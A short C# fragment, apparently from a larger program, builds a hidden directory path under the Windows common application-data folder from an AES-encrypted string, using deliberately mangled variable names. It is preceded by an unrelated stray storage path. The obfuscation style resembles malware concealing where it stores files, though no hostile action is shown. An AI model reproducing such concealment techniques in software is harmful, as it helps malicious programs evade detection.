 private static string dire_c_toryy_ofdelll =
Environment.GetFolderPath(
Environment.SpecialFolder.CommonApplicationData) +
"\\" +
encc.DecryptStringAES("EAAAAOeHr6QeAnAEeR04Cna7WcCsBCEg
pGA5pyNBz3e1BNyy",
Program.msaltpassss);